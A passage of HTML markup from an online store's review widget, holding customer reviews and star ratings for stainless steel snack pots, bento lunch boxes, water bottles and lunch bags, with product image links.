class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9c5be226-096e-54f4-b9de-4ffedae7353c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-19 04:39:45 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Amazing! Great quality and looks beautiful. My daughter is so excited to use it. My suggestion is just to add on it the option to put the name then would be perfect!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='36a03805-b482-4482-ba8f-91dcf69295f1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 02:50:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Elizabeth C.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Magic Fairies</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>cute lunch bag which fits my daughters lunch box and much more</b> <div class='jdgm-rev__body'><p>cute lunch bag which fits my daughters lunch box and much more. Perfect for school and on the go</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9f810af0-1393-45c7-aa3a-9a392db91d03' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-14 23:41:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Opaque</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Quality looks good but space for food is very small</b> <div class='jdgm-rev__body'><p>Quality looks good but space for food is very small, especially for the price!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='46f455d2-47b2-4375-8939-6dbc8fd53534' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-12 23:57:08 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sophie</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good size, seal always come out</b> <div class='jdgm-rev__body'><p>Love the size and quality of container however the rubber seal in the lid constantly comes out and it’s difficult to keep putting back on to try shut the lid which has added a layer of annoyance when using. 
<br />Otherwise they are good containers.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d376dd0d-8b9e-420e-887d-ee01e40fa5ea' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 20:24:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/350ml-water-bottle#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 350ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Isabel S.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not suitable for a toddler</b> <div class='jdgm-rev__body'><p>I bought two of these designs and unfortunately it's far too difficult for my toddler to suck liquid through the valve. Now she always requests for me to take the lid off which she is unable to do herself at this age. Even as an adult I found it difficult to sip out of the lid.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/Ecococoon-350ml-Stainless-steel-drink-bottle-silver.jpg?v=1705278086' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/Ecococoon-350ml-Stainless-steel-drink-bottle-silver.jpg?v=1705278086'> <img class='jdgm-rev__pic-img' alt='350ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/Ecococoon-350ml-Stainless-steel-drink-bottle-silver.jpg?v=1705278086'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cb616a85-4d4d-5799-8033-f98dc8134f9d' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-09 05:18:06 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tracy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Love these so much, this is my 2nd order</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4f53a5bb-26f0-4430-b564-efee17629a32' data-thumb-up-count='8' data-thumb-down-count='2'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 08:43:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mel</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality, too small</b> <div class='jdgm-rev__body'><p>Great quality, looks great but way too small, doesn’t not even fit a standard size sandwich</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bce55b61-6fed-4b1e-8880-61250b9120d1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:45:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jennies T.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfect Christmas gift!!</b> <div class='jdgm-rev__body'><p>Perfect Christmas gift for my daughter in law!! I haven't used it but I opened it before wrapping it up. I really liked the design and the colour. If it's 100 percent leak proof, that will be a good present for the grand kids.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ab3d483c-48ad-4b55-9e62-ebd90dad9ef0' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:04:34 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>EJ</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very happy</b> <div class='jdgm-rev__body'><p>Very happy with my limoncello bento box purchase.  Will be great for my grandson's snacks and my daughter will be pleased I have  given up the plastic ones I have been using! Shipping updates and quick delivery much appreciated also.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c0348453-6912-464b-a438-514f382f30a6' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-16 20:23:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/replacement-seal-for-bento-box-5#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Replacement Silicone - Bento 5 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Pink Rose</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Easy to clean</b> <div class='jdgm-rev__body'><p>Easy to clean and replace</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> <img class='jdgm-rev__pic-img' alt='Replacement Silicone - Bento 5' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9ab7c344-309d-4f89-a527-ee31f50a3bfd' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-12 01:04:25 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Mint</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality and really like them</b> <div class='jdgm-rev__body'><p>Great quality and really like them. Just a tad hard to open as the suction is quite strong which is obviously good and bad at the same time but also probably a little too small for bigger kids, can’t really fit a normal size sandwich in the square section.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c6841d5c-8707-4ede-b111-3b505836214c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 11:01:05 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/cocoon-lid-black#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Cocoon Lid </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>This is a replacement lid</b> <div class='jdgm-rev__body'><p>This is a replacement lid, I have had these bottles for aprox 5 years, they last a long time. The cap is excellent clips on to the mouth piece tight, and protects the mouth piece.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/ecococoon_-_Cocoon_Lid_Black_160_sq.jpg?v=1561510761'> <img class='jdgm-rev__pic-img' 